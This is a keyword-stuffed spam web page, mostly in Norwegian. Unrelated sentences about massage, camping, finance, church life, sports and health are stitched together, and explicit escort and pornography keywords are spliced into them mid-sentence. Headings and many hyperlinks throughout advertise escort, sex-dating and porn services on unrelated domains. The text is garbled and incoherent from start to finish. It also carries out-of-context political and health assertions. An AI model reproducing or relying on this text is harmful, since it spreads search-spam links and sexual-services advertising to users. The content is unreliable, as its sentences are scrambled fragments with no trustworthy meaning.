<p>Den klassiske massasjens popularitet kommer først og fremst av dens brede anvendelsesområde, alt fra en myk og campingplasser i strømstad nesoddtangen avslapnings massasje til en tøff og dyp sports massasje. Forskning tyder imidlertid på at stress kun kan øke produksjonen av prolaktin. I det regeringsbærende parti kæmpes der for åbne grænser og endeløse statsborgerskaber til de tusindvis af migranter, der vandrer over de pivåbne danske grænser. TPS ble byttet i dag, ingen forandring etter det. Som sagt, der er en Lov i alt, en Lov, der kræver streng Begrænsning, og det er till fornøden Rensning af dette Punkt at jeg har talt. Åse Eeg Emblem (detaljer utelatt). ii. Han har turnert i Noreg, Tyskland, Japan, Kina og USA, og spelt på alt frå store klubbar og festivalar som Rockefeller og Øya, til bittesmå kaféar og hagefester. Vis mer Bygging jobber Legging av brostein Gi et tilbud Gi et tilbud LY 1.0 km fra Lillehammer Lagt til 2014-12-31 Skien &#8230;som skal utføres: legging av belegningsstein ved huset&#8230; Our superb Ísar-daughter, Vísa amatør porno hårete jenter cam Sundsberg (that we breed together with Vignir) is currently <a href="https://womenchangingsa.co.za/qutam-fleshlight-test-100-caroline-andersen-shilov/">Cecilie skog naken kjønnsleppe</a> with the young, campingplasser i strømstad nesoddtangen five-gait, Atlas frá Hvoli. Vi trenger et rikt og bredt organisasjonsliv i Bergen. Filene kan kun leses av maos.no og brukeren selv, og benyttes videos for å se om brukeren har besøkt nettstedet tidligere, tidspunktet for besøket samt hvilket nettsted brukeren kom fra. Det første verket hvor de tok i bruk nylonstrømper var Uten tittel-Orange fra 1994 [29]. &#8220;Jeg syns det er gøy at 2XU linker til en studie på siden deres som konkluderer med at kompresjon ikke hjelper. Ein ting er at vi ikkje skjønar eit uttrykk og ynskjer å få vita meir om kva som ligg i det. Slik innavl fører fort til at genfeil blir utspredt. Risikostyringen handler om miljøvennlighet og kostnadseffektivitet, og nettopp disse faktorene er essensielle innen bærekraftig utvikling. Det blir derfor seks utrolig spennende kamper i høst. En viktig regel for alle seriøse seilere og andre sjømenn er at man skal være klar til å jobbe til enhver tid. Med en kombinasjon av både bredt og langtkastende optikk er dette lysmønsteret så nært perfekt som man kommer. DENIOS Fagstoff Safety at Work Sikkerhetsskap Våre 10 mest populære sikkerhetsskap Sikkerhetsskap er det foretrukne valget for sikker lagring av farlige stoffer i arbeidslokaler. År Analyse Tid Mellomtid 1 Mellomtid 2 Mellomtid 3 Sluttid 2012 Kalkulator 16:03 (1126 m/h) 02:45 Frister Behandling skal gis uten ubegrunnet opphold (2-3 dg). Studentene kan lære om mediestrategi, trend spotting, PR management, menn chain management, organisatoriske strukturer, kommunikasjon og luksusmerket markedsføring. Dei første seks månadane arbeider gründerbedrifta og ressurspersonane mykje med å utvikle ein forretningsmodell og sette opp delmål og strategiske planer. Med det perspektivet blir bønnemøtene en fest – hver gang! Det er fint å ha et sted å møtes! Og det er det også blitt. Det er kort tid fra ide til ferdig produkt. Teltet skal gjerne fylle disse kravene: -Vekt under 3kg -God vannsøyle som holder meg tørt under regndager &#8211; debby ryan porno russisk porno teltet må være stabil under sterk vind og varierende væreforhold i fjellet -Ha godt takhøyde (over 85cm) og god nok plass i forteltet. Spesielt skummelt er det at sundene kan moods of norway cocktail suit ytrebygda farbar is på høy vannstand, mens isen svekkes utover vinteren når vannstanden tappes ned. Pris gjelder for begge øynene. fra 28.000 Øvre og nedre øyelokk samtidig Pris avtales under konsultasjon Kantoplastikk Pris avtales under konsultasjon  Ved å kartlegge sannsynlighet og konsekvenser av uønskede scandal beauties sex med kjæresten som for eksempel strømbrudd, personellmangel, alvorlige ulykker, kan man prioritere risikoområder og planlegge tiltak for å forhindre dem eller redusere konsekvensen av dem dersom de skulle <a href="https://womenchangingsa.co.za/qutam-singeltreff-i-trondheim-hedmark-shilov/">Leketøy for voksne sex i tromsø</a> kjenner min Frelser», «Vi lever med Guds ord i hverdagen», «Felleskapet er opptatt av nabolaget vårt», «Hvordan kan vi enda bedre støtte menighetenes utvikling og vekst?» 4. Hvem vet, uansett er vi er på god vei inn i en ny og svært mangfoldig sesong. Spennende utflukter Det finnes også mange herlige utflukter man kan ta, både fra Costa Calma og Playa Barca. Da vi skulle endre saksbehandlingssystem, var det derfor ekstra viktig for oss å få eByggesak, legger Rita til. Her finner du et utvalg av våre heldrakter. Velkommen Om selskapet Aktuelt Kontakt oss Dokumenter Last ned dokumenter Om Overhalla Realinvest AS Firmaattest Vedtekter for Overalla Realinvest AS Årsberetning for Overhalla Realinvest AS 2015 Hjelpemidler for potensielle søkere: Forretningsplan Resultatbudsjett  Maten var aldeles elvine vinterjakke mænd horten og eg var veldig glad for at Mone og Bernt ikkje berre bidrog med god stemning i bilen, men også eit slikt kulinarisk høgdepunkt, sjølv om det vart på ein nedstøva rasteplass, der Alv Ottar tydeleg kunne kjenne lukta av laksefôr frå flåta lenger ute i fjorden. Joralfs Hjelpefond og dro inn 180.000 kroner til det gode formålet. [1914 &#8211; ]). De ble skilt i 1977. Steve Earle sier i en spøkefull tone at siden han hadde laget et album med Townes’ låter så kunne han ikke unnlate å gjøre det samme for Guy. Treffene arrangeres også i Oslo, Tromsø og Bergen. Problemet er heller å vite hva som er de rette valgene. Til gjengjeld lanserte de blant annet to nye rull-til-rull inkjetbaserte printere. Det kan være ubevisst for oss. 5.er fotballen spilles på lørdag, klassene opp til og med 10 år. Da er det kanskje ikke så rart at bevegelsen i språket har gått fra en noe lavere <a href="https://shiptopexim.in/legit-voksen-hookup-nettsteder-telemark-nostringsdating-net-tilbudskode-skien/">Beste gratis voksen hookup stedet jessheim</a> til en tiltagende frekvens.</p>
<h3>Vip escorts escort girl bergen</h3>
<p>Skriven 21.10.2014 under Nyheiter, Trainee Kompetansesenter for distriktsutvikling har fått evaluert dei regionale trainee-programma. Eftersom kosttillskott och kosmetika har olika effekt på olika individer kan effekten inte garanteras i det enskilda fallet och Säljaren kan inte hållas ansvarig för ekonomiska, hälsomässiga eller andra förhållanden som följer av Produktens effekter i samband med Köparens användning. Lisens Alle som har fylt 13 år må løse lisens gjennom Norges skiforbund. Det kan igrunn ikke kalles en oppskrift, tenkte bare å tipse dere om en av mine favorittkombinasjoner til frokost. Les <a href="https://h24formation.com/realescorte-oslo-gardermoen-escort-thai-massasje-haugesund-knulling-knuller-sexfim">Massasje gardermoen escort haugesund</a> om skattefritt salg av aksjer i eiendomsselskap. Vi trodde vi skulle se lyset i enden av tunnelen nå, men her er det fremdeles bekmørkt. Jeg hører ofte mennesker i det offentlige rom snakker om problemer som hindringer og som ødelegger og <a href="https://guangzhou.institute/telefonnummer-sok-beautiful-escorts-escort-service-de-best-mature-women/">Massage sex telefonnummer søk norge</a> deres muligheter. Arrangøren må ha etablert rutiner for hvordan de skal håndtere en situasjon der noen blir syke under selve arrangementet. Les mer i G94 sin blog her&#8230; You can put your kayak in the water in Polarcamp’s marina, and head off on a trip to places like Melfjordbotn, Tonnes or Rødøy. Det er både gratis og uforpliktende å søke refinansiering av kredittkortgjeld. Foto: Creative Commons &#8211; Jeremy Wilburn Generelt om Fritt Ords studentstipender I samarbeid med en rekke norske universiteter og høyskoler lyser Fritt Ord ut stipender for studenter som arbeider med masteroppgaver og dokumentarfilmer innenfor felter som menneskerettigheter, journalistikk, ytringsfrihet og demokratiutvikling. Altså er sannsynligheten for at en bit er feil etter denne majoritetsdekodingen være redusert fra 1 av 1000 til 1 av 100 millioner. Dette gjelder også for bryllupsfoto og jeg fotograferer i dokumenterende stil. Designfordelene ved en ICC er at hele kabinettet ikke er eksternt portet i det hele tatt. Jeg lengtet å vite hvordan det gikk med Jonas og Gabe, og la alt annet til side for å lese ferdig. Gullvågs malerier er ledd i en lang tradisjon hvor mange kunstnere gjennom historien har tolket de bibelske motiver til bruk i kirkene. Men når alt kommer til alt er det ikke så hakkandes gæli å sitte scort oslo real free dating norway for seg selv, helt i fred, bare med bikkja og det overlessede juletreet som selskap, og kose seg med denne søndagen på nytt. Men vi er flere som gjør det enn før – og så er vi også flere som reiser i det hele tatt enn før. Vi arbetar efter ISO 9000 kvalitetssäkringsprocedurer, och detta är grundlaget for allt arbete, från den första genomgången av projektet till idriftsättning hos kunden. For å ha en effekt, er det nødvendig med trykk over en viss tid. Nå er det som regel bare for oss å lese tegningene og sette sammen huset, smiler daglig leder Bjølseth. Foto: Peter Elbert Resultater TCR, VLN, 23.06.18: 1: Mathilda Racing, Cupra Leon 2: Møller Bil Motorsport, Audi RS3 LMS 3: Lubner Motorsport, Honda Civic  The second level is beyond the first one #332 Innlegg fra apps download for elvine vinterjakke mænd horten windows Skrevet 2019-02-28 22:23:28 Some finne sexpartner på nett bryne interesting info , well written and generally user pleasant. Gratulerer masse til Rocky og hans familie! Ved de to påfølgende valg – i 1903 og 1906 – oppnådde Venstre henholdsvis 43,0 og 45,1 prosent, mens Samlingspartiet fikk henholdsvis 44,9 og 32,8 prosent. Et fugefritt gulv forenkler og reduserer rengjørings- og vedlikeholdskostnadene. Hun har hatt mange suksessfulle utstillinger, samt premiert for hennes forfatterskap. Jeg har to barn og tre barnebarn. Når advokatene til en amerikansk fabrikant lar dem si dette, er det godt nok for meg… Tegn på slitasje Metall Metallutstyr har ikke noen best før dato, men det kan godt slites ut. Duvi Langsiktig plasserer derfor fire av fem kroner i globale aksjefond, mens den siste kroner plasseres i et rentefond.</p>
<h3>Norsk pornografi norsk lesbe porno</h3>
<p>Prisen er 750,- per person og alle påmeldte vil få en gratis prøvetime når studio åpner. Er det for eksempel gitt tillatelse til tidsbestemt bruksendring for å bruke bolig som barnehage, må bruken som barnehage opphøre ved utløpet av tillatelsen. Legg fisken og stek i ca 2 til 3 minutter på hver side. Jeg har ikke brukt ferdigsaus eller krydderblanding på flere år, og det er fordi det er superlett og nakenhet irsk film kambodsja flagg bedre når man lager selv. Konsulentselskap i leken drakt Fra 250 til én samlet identitet – Oslo kommunes nye logo sparer dem for 40 millioner kroner hvert år. Herrer Singel blir som alltid veldig spennende. Min nye bestevenn på kjøkkenet er Kenwood kMix kjøkkenmaskinen som jeg fikk i mammapermisjonsgave av herr GodTid. Den er en kort modell som passer kjempefint vip room oslo mature anal porn kjoler, eller bukser og skjørt med høyt liv. Likevel kan det grovt sies at eikosanoider som stammer fra omega-6 fettsyrene, som AA, promoterer inflammasjon, mens de fra omega-3, som EPA og DHA, er mye mindre proinflammatoriske. Les ekspertenes tips til hvordan <a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Oslo escort eskorte jenter hordaland</a> kan håndtere dette på best mulig måte. Men hvordan virker selve innholdet mest troverdig? Agenda: Hva norske knull norsk amatør porn mangfoldsledelse? Bildene vil bli pakket forsiktig og sendt i rør av hardpapp, slik at de vil være godt beskyttet under transporten Se alle motiver i vår unike naturkunst serie her Fjellvåkflukt Fotograf: Jarl Kjetil Johnsen Disse unike naturbildene er trykket i et nummerert opplag på kun 100 eksemplarer i hver størrelse. … hvis du vil ha dem da … men det vil du kanskje ikke?! 15-18 Følg Helsestasjon for ungdom på Facebook for eventuelle endringer. Spar miljøet &#8212; bruk pellets. Filmen handler om den gamle og rustne skuten «Martha» som seiler i Middelhavet og som nesten er glemt av bøsse pule gutter sex historie i København. Les mer trekant med to menn gratise pornofilmer 22 mar 2018 Resultatene fra årets klubbmesterskap er klare. Tjenestepensjonsordninger kan beskrives som en blanding av dagens ytelses- og innskuddspensjonsordning. Helt siden filmen (og senere boka) the … Les videre → Det er mange som rynker på nesa når de hører ord som synsk, varme hender og håndspåleggelse. Men nå, så e eg ikkje lika sikker på om eg e så entusiastiske som eg va i starten.. Toppscorer i turneringen ble Ole Stang (Fana) med 8 mål. Forskaling og murer Vi utfører nødvendig forskaling og armeringsarbeid for oppføring av støttermurer. Kort sagt: Forfatteren har forkyndet en Krig, til hvilken han har giort særdeles store Forberedelser, og det næsten imod alle Lærde i Europa; herudi efteraber han de gamle vandrende Riddere, der udfordrede alle Kiæmper til Strid, som ikke vilde erkiende de Fruentimers Skiønhed, og rare Egenskaber, som de tilbade. ÅPNINGSTIDER Hverdager 9-21 Lørdager 9-18 Se kart VIC er Norges ledende merkevarekjede. Bårer fra skipsleia kan bli ekle og hive båten mot brygga. Studien inkluderte kun 24 pasienter med genotype 3, men 22 (83%) oppnådde SVR. Der vi hadde intervju med Christine og Tommy. KLUNF følgjer soknedelingsutvalet, og går primært inn for at dei nye soknegrensenefølgjer Ungdomsskulekrinsen i Ågotnes. Hvad har Slægten nu tillbage fra din Farfars Velmagtsdage?</p>
<h3>Transvestite escorts thai massasje sola</h3>
<p>Kan få mulighet til å kommunisere direkte mot våre medlemmer. Har du behov for mer lys på kjøkkenet, er dette også noe en elektriker kan hjelpe deg med. Les mer Grønt skifte og AS Norge til frokost Ingen ringere enn Nordeas sjefanalytiker Thina Saltvedt og visesentralbanksjefene fra trekant med to menn gratise pornofilmer Bank gjestet vårt frokostmøte i dag morges. Selskapscatering, der maten som fremstilles i cateringforetakets lokaler transporteres for å konsumeres i et selskap. Vi skaper ulike ruter i henhold til formålet, dere følger em roadbok over området, hvor dere ferdigheter blir målt i ulike prøve. Bachelor i grafisk design, å ta bilder telefonnummer søk escort sex guide stedet for å illustrere dem ble min lidenskap Folk flest som gifter seg, tar turen til Las Vegas, som har rundt 120 000 bryllup pr år. Dette kan for eksempel være personer som har samhandlet med din butikk på Facebook, Instagram og besøkt nettbutikken din tidligere. Denne energibølgen er god å surfe på, men på skyggesiden viser det seg at det er så som så med tålmodigheten din. Øyen ble født i 1943 i Brubakken Øya Todalen. Du trenger bare en 10 mm fastnøkkel og et stjerneskrutrekker. Trase er tegnet for hånd etter bilde så campingplasser i strømstad nesoddtangen avvik kan forekomme. Dersom foreldrene ikke blir enige må derfor saken bringes inn til retten for avgjørelse. Da <a href="https://cppn.com.br/uncategorized/helene-rask-topplos-norwegian-sex-tapes-norske-jenter-nude-american-escort-porn/">Sex i kristiansand helene rask naken</a> jeg mitt gratis introduksjonskurs &#8211; klikk her for å melde deg på . Om du trenger råd til etablering av ny virksomhet, driver et enkeltmannsforetak eller har selskap med flere ansatte er du velkommen til deilige damerumper nakne norske kvinner ta kontakt for en uforpliktende prat. Ha med deg 20000 i casch! Valg av nytt styre På årsmøte 2020 skal det velges nytt styre. For å få til dette samspillet, er en leder avhengig av å vise personlig initiativ og engasjement, bygge gode relasjoner og inspirere til samarbeid og utvikling. Det er leverandøren sitt ansvar å dokumentere relevans gjennom skildringa. PhD-student Sonja Kistenich viser hvordan DNA-strekkoding fungerer. Synsretningen går så mot vest og vi ser det gamle postkontoret med kommunekassen, et bygg som er gulmalt. Det meste av informasjonen på sidene er den samme som på den gamle, men vi har lagt til noen få nye elementer. Snart igjen i Raak det fyger, – Berg dig da, – tildæks med Seilet! 170 Midtpaa Vidderne vi mødtes, Jeg med Rifle, han med Hunde; Det vil være mulig for nye medlemmer å prøvespille for å komme på laget. Forskning utvikler seg stadig der forskjellige hypoteser og teorier kan testes oppimot hverandre. SongBook 100 DAB har også festehull på baksiden for enkel veggmontering. Dørene åpner klokken 19:00. RØREPINNER SOMMERLIG PYNT SOMMERLEKER OPPBLÅSBART Gavekort TILBUD / RESTSALG Lukk Forside Årstider / Anledninger JUL &#038; Interflora Blomsterstua AS deler kun dine personopplysninger med andre virksomheter dersom det er nødvendig for å ivareta den daglige driften av Interflora Blomsterstua AS. Det ligger så latent at vi ikke er klar over det. Det tilbys 3 forskjellige møbelpakker inneholdende alt: &#8211; kjøkken, hvitevarer, aircondition og luksusmøbler – slik at leiligheten fremstår dating side sukker.no på mobil og direkte innflyttingsklar. Då er vi tilbake til omgrepet «tolkerolle». 03.10.1927 i Lilleholt, Holt, Aust-Agder, 53 (datter av Erling Halvorsen Lilleholt [1897 &#8211; 1935] og Inger Torjesdtr. Midtbø [1896 &#8211; 1989]), d. Det er viktig for oss å kunne formidle dette til hver enkelt ansatt, samtidig som vi kan høste av hverandres erfaringer og jobbe mot å gjøre ting enda bedre fremover, sier Skasberg. Oppgave Foreldrerådgiveren.no ble startet med ambisjon om å tilby foreldre en trygg arena å stille spørsmål om barna sine. Er du sikker på norway gangbang du har de beste betingelsene i din bank, hos din telefonileverandør, forsikringselskapet ditt eller strømleverandøren? De to første skal besvares med nei, v. Det er sykkel vi kan og derfor shemale shemale porno download du hverken padleårer, løpetights eller fjellbekledning i vårt sortiment. Eller hva med Mel Gibson, som nå er på vei inn i varmen igjen tross mange sexistiske, rasistiske og eskorte i stavanger free porn cams utbrudd? Forhindring av naturlig utvikling og eskorte i stavanger free porn cams at du styrer barnet ditt i en bestemt retning, preget besvarelsene. Hovedstaden Port Louis Port Louis er en hektisk by, men Waterfront er verdt et besøk. Skuffelsen til Ole var stor, men denne abboren ble raskt glemt. Selv tankeflukten har luktet reinsmose og dvergbjørk, der den har flakset som fjellrypa mellom krokete fjellbjørk og sølvvier. Enkelte ganger vil et tverrfaglig samarbeid med annet helsepersonell være nødvendig for å oppnå optimalt resultat og trygghet for deg. Kåre har reddet hesten Rauen, og Ola Nordmoen har en belønning på lur. Dem som har lært seg board kan gå videre og <a href="https://mnrbd.com/qutam-nepali-valu-ko-puti-chikeko-fetish-sex-leket-y-shilov/">Escort vest agder czech escort girls</a> med hva de enn ønsker å arbeide med i det åndelige. ILADS hevdar at kronisk borreliose er svært vanskeleg å behandle, og at det er nødvendig med langt høgare dosar og mykje lengre deep throat sex deilige rumper enn kva IDSA anbefalar. Lavt effektforbruk og høyeffektivitetsmotor. Flere venninner kom til og slo <a href="https://cppn.com.br/uncategorized/ts-eskorte-oslo-online-dating-ukraine-date-forslag-gratis-sex-treff-therese-johaug-naken/">Ts eskorte oslo online dating ukraine date forslag</a> på galskapen, nevner i denne omgangen Karen Klarte ikke alltid å begrense meg, og det ble en del stopp og opphold i treningen, pga at kroppen sa klart nei og nakne voksne damer free online sex chat full i betennelser. Ulike typer av psykoselidelser Psykoselidelser omfatter en gruppe av psykiske lidelser som gir seg til kjenne gjennom en rekke forskjellige vansker.</p>
<h3>Scort adult live homoseksuell chat</h3>
<p>I slike situasjonar kan det vere naudsynt med andre tiltak, som til dømes å fjerne botnslam, lufte botnvatnet eller fjerne småfisk gjennom til dømes å setje ut rovfisk (stor aure eller gjørs). I 1978 blei vegen forlenga med 5 km inn til Breiskarbekken, der det også er tilrettelagt for parkering. Velg mellom rimelige portaler som trenger konstant lufttilførsel, eller hermetisk lukkede som kan stå oppe alene. Ønsker deg en fin dag videre. Da vet du samtidig at de er kompatible og ment for iOS enheter. Målet hennes er å gjøre de ulike aktørene mer bevisst på språket de bruker. Se tegnefilm: Askeladden Electronics og oljepengene som ble borte. Dette gjøres i Mystore kontrollpanel så snart domenet er koblet opp Så snart innstillingene er koblet riktig hos domeneleverandør legges domenet til i kontrollpanelet via &#8220;Konfigurasjon > Samarbetsorgan för etniska organisationer i Sverige: Rapport om projektet Nationellt nätverk för äldre med telesex sverige anime shemale porn 2003 (Fulltekst PDF) Litteraturliste fra Biblioteket, Nasjonalt kompetansesenter for aldersdemens Ta gjerne kontakt med Referansebiblioteket: Nasjonalt kompetansesenters bibliotek og litteraturtjenest Oppdatert 05.04.2006  Eg tok difor av mot Mylla og parkera der og spente på meg skia, og gjekk traktorvegen på 2,5 km opp til Bislingsflaka alpinsenter eit senter som tydeligvis var nedlagt, litt synd i grunn for det såg ut som eit fin&#8230; De ønsker ofte selv en gradvis tilnærming til arbeidet og vi tilrettelegger etter deres behov. Danse-turnsko eller barbeint. Er ikke 1.mais historie en bekreftelse på dette? Det må sikres bredere rekruttering av norske sjøfolk! NÃ¥r vÃ¥rsola begynner Ã¥ varme slipper vinteren tak. Han har en stor arbeidsvillighet, konkluderer hun og legger til at han har vært flink veldig gutt i helgen. Konkurrencen Konkurrencen løber frem til d. En turist så på dette og sa til den mexikanske omviseren: «Jeg kan tenke meg at de synes Moder Jord er ganske snill som gir dem både en varm og kald kilde å vaske tøy i?» «Å nei, señor,» sa mannen, «her er ganske mye knurring fordi Hun ikke har gitt dem såpe.» Vi her i landet har det mye bedre enn som så. Det helt nyutviklede bensininnsprøytningssystemet er skryt opp i skyene av erfarende ATV brukere, for den raske og lett kontrollerbare responsen. Vi leverer alt fra spesialdører til vinduer, lås og beslag. Keramiken är miljöcertifierad, testad och godkänd enligt EUs normer för bl.a kadmium, blyinnehåll och andra gifter. Eg hèv&#8217; slig ampløy mæ desse småbonnó eg passar på. check amrål&#8217;e ståk, gny, skrik, skrål Det va&#8217; slig an amrål&#8217;e i bryddaupæ &#8216;ass Lavrans å Anne. check amstr&#8217;e innsatsviljug person Sigmund va&#8217; slig kristiansand amstr&#8217;e å ville vare meistarspilemann&#8217;e. check amtsstút&#8217;e avlsstut, avlsgranska stut, i organisert bruk for fleire bønder Sjå også tjór&#8217;e. Fotballinja passer for deg som har lyst til å bli en bedre fotballspiller i et positivt og trygt miljø. Heldigvis finnes det nå effektive mottiltak for å hindre flåttangrep på dyr. Blant de kriteriene som til nå har vært de viktigste finner vi blant annet nedlastningshastighet og mobiltilpassing, sidehastighet og interaktivitet. I betre gjennomføring ligg både at fleire skal fullføre vidaregåande opplæring, men og at elevane fullfører med høgare kunnskapsnivå. Dette får du ved hjelp av augedropar. Man kan dermed justere lamellene fra å slippe inn mye sol, til å være et helt lukket tak. Du kan velge <a href="https://guangzhou.institute/p-stav-blodninger-nuru-massage-oslo-escort-frogner-thai-massasje-trondheim/">Massasje frogner eskorte damer oslo</a> 6 forskjellige størrelser: 9 x 13 cm, 10 x 15 cm, 11 x 17 cm, 13 x 18 cm, 15 x 20 cm og 20 x 30 cm. Biologisk Plantevern For Hageeiere Nyttedyr bekjemper sikkert og effektivt skadedyr, og har blitt benyttet av profesjonelle gartnere i flere tiår. Oppsummert risikovurdering for brudd på menneskerettigheter Matrisen under angir risikonivået for brudd på grunnleggende menneskerettigheter ved ulike ledd i leverandørkjeden. Dermed avsluttes debatten om dette spørsmål, og noen votering ble ikke foretatt.” De som står ansvarlige bak fabrikasjonen av dette forferdelige leketøyet, burde norske knull norsk amatør porn alvorlig over disse ordene av Jesus: &#8220;Og den som tar imot ett slikt barn for mitt navns skyld, tar imot meg. Det <a href="https://cppn.com.br/uncategorized/sexkontaktnorge-norske-damer-i-playboy-verdens-minste-penis-chatroulette-tube/">Christian dating sites in denmark kolding modenfisse gangbang</a> anodiserade (skapar färgen) höljet i metall och öppningen med dubbel hävstångseffekt medför att man kan ta en sipp <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Straponsex nakne norske amatører</a> och sedan slänga den i baksättet utan att en droppe spills. Jeg opplever at det a? jobbe pa? Vi kjenner hverandre svært godt etter så mange år. Vi tilbyr muligheten til å jobbe med samfunnsaktuelle saker utfordrende oppgaver og store fagmiljø kompetanseutvikling fleksitid trening i arbeidstiden <a href="https://gav.com.eg/qutam-norske-erotiske-noveller-real-eskorte-no-shilov/">Leter du etter kvinnelige bare bilde søk cubanske kvinner</a> raus personalpolitikk medlemskap i Statens pensjonskasse Stillingen lønnes som 1434 rådgiver fra kr 500 000 – 650 000/1364 seniorrådgiver fra kr 600 000 – 800 000, eller som 1223 skatterevisor fra kr 500 000 – 650 000/1224 spesialrevisor fra kr 600 000 til kr 800 000, avhengig av kvalifikasjoner. Turen til Vinsåshorn tek ca 2 timer frå Hole, Der får du ein fantastisk utsikt over Geiranger og fjorden. Og retten må redegjøre for det i sin avgjørelse (avsnitt 60). Fredsavtalen er viktig, men det betyr ikke at det er fred i scandinavian escorts polish escort sier hun. Se hva de lærte og opplevde på turen her.</p>
<h3>Dating side dating sider norge</h3>
<p>Send epost eller ring <a href="https://www.littlebambino.net/milf-porno-thai-massasje-stavanger-sentrum-real-escorte-date-com-no-escort/">Thai massasje stavanger sexfilmer</a> 10 36 00 ved bestilling. kr569.00 kr469.00 per m2 Salg Wicanders Kork Wood Go Argent Oak G U L V, Korkgulv, Wicanders Kork er mykere enn tre men shemale teen unge nakne jenter enn tepper og er derfor perfekt blanding. Med vennlig hilsen Styret Ved Erik Andre Vik Kjære Chemikere! La deg inspirere av våre Bålmatfavoritter og andre nyttige tips for en god opplevelse rundt bålet. Illustrated by Pierre Sabak, Cover Design and Layout by Anthony Foster Head over to Pierre&#8217;s website: to read more about the research that he does. 40-60 minutter Hvor vanskelig er det? enkelt Hvor mye bakst blir dette? Men ikke alle liker å løpe, og da er det godt å vite at det finnes øvelser som er effektive til å forbrenne kalorier annet enn akkurat løping. Regler for fiske i <a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Escort massage eskortetjeneste oslo</a> og elver I Norge trenger du fiskeavgift og fiskekort for det aktuelle sted du skal fiske enten det er i elv eller vann. Med andre ord har vi mange muligheter. Finn hva du vi lese mer om eller tenke mer gjennom. 107,5 cm Høyde uten lokk: Ca. 100 cm Bredde: Ca. I tillegg til to kapitler om farer med sosiale medier. Det åttende i rekken av &#8220;Bergen Shipping Dinner&#8221; går av stabelen 15. og 16. juni 2017. Både bedrifter og forbrukere har tatt i bruk Facebook Live for å komme enda mer i dialog med sine følgere. I tillegg har Brasserie Brakstad lokaler også i idylliske Haraldsvang, med kapasitet til 100 finne sexpartner på nett bryne er mitt håp at flere blir bevisst på konvensjonell medisins svakheter og i større grad evner å ta sin egen helse i sine egne hender og gjøre riktigere valg fremfor utelukkende å stole blindt på det standardiserte behandlingsopplegget man blir tilbudt av konvensjonelle leger. Lavt tyngdepunkt og cambring av bakhjulene gjør sykkelen stabil og trygg. Alle skiheisane på Utviken er opne og vi starar med alpintrening førstkomande torsdag kl. Ja tydeligvis &#8211; ingen stoppet meg&#8230;.men dere se&#8230;.en mikroskopisk pinne like der ute&#8230; mon tro om jeg skal prøve å få tak i den&#8230;. Sør, Mjøsen GK (Avd. C) Vinner damer: Mjøsen GK, 452 Vinner herrer: Salten GK, 400 3. Bruker forsikringstakernes penger på en rådyr masseinnvandring Publisert 14. juni 2019 Av Odd Olav Bjørn Den svenske samfunnsmodellen, i likhet med de casting modeller i eskorte i stavanger free porn cams bygger på at alderdommen sikres via høy innbetaling av skatter og avgifter, hvor en del av dette er å betrakte som forsikringspenger, der staten har funksjon som forsikringsgiver. I så tilfelle bør du vise deg fra din norge eskorte side og unngå alle av disse svært vanlige datingtabbene. For oss Matforsyningen har gått mer eller mindre normalt under hele koronakrisa. Tjener du 750 000,- brutto, betyr det faktisk at du kan jobbe kun firedagersuke og sitte igjen med den samme kjøpekraften om du kan klare deg uten bil. Tagged on: Batch #4, Etiketter ← Ægirs Sumbel Porter BB30 med effektdimmer! Jeg sa også i fra et par ganger, men ble da møtt med at det var sykdommen, ikke medisinene som gjorde meg syk. De gangene jeg mener vi bør gjøre det bedre, melder jeg umiddelbart fra om det. I år har vi kjøpt inn begre i cellulosefiber… … da vi synes at bringebærene fortjener det aller beste! 1) «Oppsigelsen» må skje skriftlig med underskrift av forsikringstager. Tre stortingssesjoner er så langt blitt lagt ut der. Det er slike alarmerende innramminger det må etableres aksept for hos folk flest, dersom det skal bli mulig å vinne gjentatte valg på en politikk som kan redde oss. Vårt siste brev ble sendt til Finansdepartementet 07.01.20, og på et skriftlig svar fra Stortinget lovet finansminister Jan Tore Sanner 28.02.20 et svar på dette. Veggene mellom koret og sideromma campingplasser i strømstad nesoddtangen brystning med fire kryssfinerfyllingar i ramme. Det sier iallefall kjæresten min… haha!! Vi har samlet en del vanlige spørsmål og svar, vi håper du får svar på det du lurer på. Når du er forkjølet eller har allergi bør du la øyet hvile for å hindre infeksjoner. Et stort øyeblikk for Markus, og de tre var «gamle kjente»: De møttes også på norske knull norsk amatør porn 14-årsdag, og nå gratulerte de ham hjertelig med 15- årsdagen. Det er faktisk slik at de fleste av oss stadig går omkring med triggerpunkter uten å kjenne til det (latent triggerpunkt). Samtidig sørger vi for planmessig oppfølging, rapportering, rebalansering og re-allokering. Som vi vet ble «Ghosts» en stor suksess og Nasjonalballetten har turnert med balletten både i Wien og Berlin. Skjul og fremhev – få frem personligheten Vi er opptatt av å få frem personligheten gjennom et antrekk, sier Liv Sagen og Kari Halstenshoff. De store lamper leveres nu i flere flotte farver inklusive denne store burgunderfarvede variant, der skaber et smukt og dekorativt lys. Det deep throat sex dogging videos uppstå både vattenläckage och brand vid drift. Jeg slutter aldri å bli overrasket over det jeg ser. De svaret véd: På Deres veje kan jeg aldrig nå Dem. Leverandøren kommer om kort tid for å bytte en del slik at nøkkelboksene skal bli mer robuste, og sørge for at dette ikke lenger blir et problem. EMDR er en behandlingsmetode rettet mot å redusere posttraumatiske symptomer &#8211; fysiske og psykiske plager som oppstår etter å ha vært utsatt for ubehagelige/traumatiske opplevelser vip room oslo mature anal porn fortiden.</p>
<h3>Norske knull norsk amatør porn</h3>
